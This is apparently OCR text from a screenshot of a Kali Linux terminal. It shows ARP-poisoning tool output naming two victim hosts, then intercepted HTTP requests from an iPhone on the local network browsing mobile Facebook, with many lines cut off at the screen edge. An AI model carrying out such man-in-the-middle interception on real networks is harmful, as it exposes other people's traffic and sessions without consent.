 Applications
Places
Terminal
Sat 00:21
1
pt
KINGSTON
root@kali: ~
File Edit View Search Terminal Help
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specif
Scanning for merged targets
* |=========================
2 hosts added to the hosts
ARP poisoning victims:
GROUP 1 : 192.168.0.1 1C:5
GROUP 2 : 192.168.0.2 00:6
Starting Unified sniffing..
Text only Interface activat
Hit 'h' for inline help
root@kali: ~
File Edit View Search Terminal Help
192.168.0.2 - - [08/Apr/2017:00:21:30 +0000] "GET http://m.facebook.com/a/langua
ge.php?l=pt_BR&lref=https%3A%2F%2Fm.facebook.com%2F%3Frefsrc%3Dhttps%253A%252F%2
52Fwww.facebook.com%252F&gfid=AQBiMcSZUJyrMNxV&refid=8 HTTP/1.1" - - "http://m.f
acebook.com/?refsrc=https%3A%2F%2Fwww.facebook.com%2F&_rdr" "Mozilla/5.0 (iPhone
; CPU iPhone OS 9_3_5 like Mac OS X) AppleWebKit/601.1 (KHTML, like Gecko) CriOS
/57.0.2987.137 Mobile/13G36 Safari/601.1.46"
kali - - [08/Apr/2017:00:21:30 +0000] "GET http://m.facebook.com/a/language.php?
l=pt_BR&lref=https%3A%2F%2Fm.facebook.com%2F%3Frefsrc%3Dhttps%253A%252F%252Fwww.
facebook.com%252F&gfid=AQBiMcSZUJyrMNxV&refid=8 HTTP/1.0" - - "http://m.facebook
.com/?refsrc=https%3A%2F%2Fwww.facebook.com%2F&_rdr" "Mozilla/5.0 (iPhone; CPU i
Phone OS 9_3_5 like Mac OS X) AppleWebKit/601.1 (KHTML, like Gecko) CriOS/57.0.2
987.137 Mobile/13G36 Safari/601.1.46"
192.168.0.2 - - [08/Apr/2017:00:21:31 +0000] "GET http://m.facebook.com/a/langua
ge.php?l=pt_BR&lref=https%3A%2F%2Fm.facebook.com%2F%3Frefsrc%3Dhttps%253A%252F%2
52Fwww.facebook.com%252F&gfid=AQBiMcSZUJyrMNxV&refid=8 HTTP/1.1" - - "http://m.f
acebook.com/?refsrc=https%3A%2F%2Fwww.facebook.com%2F&_rdr" "Mozilla/5.0 (iPhone
; CPU iPhone OS 9_3_5 like Mac OS X) AppleWebKit/601.1 (KHTML, like Gecko) CriOS
/57.0.2987.137 Mobile/13G36 Safari/601.1.46"
192.168.0.2 - - [08/Apr/2017:00:21:31 +0000] "GET http://m.facebook.com/?refsrc=
https%3A%2F%2Fm.facebook.com%2F&_rdr HTTP/1.1" - - "http://m.facebook.com/?refsr
c=https%3A%2F%2Fwww.facebook.com%2F&_rdr" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_
3_5 like Mac OS X) AppleWebKit/601.1 (KHTML, like Gecko) CriOS/57.0.2987.137 Mob
ile/13G36 Safari/601.1.46"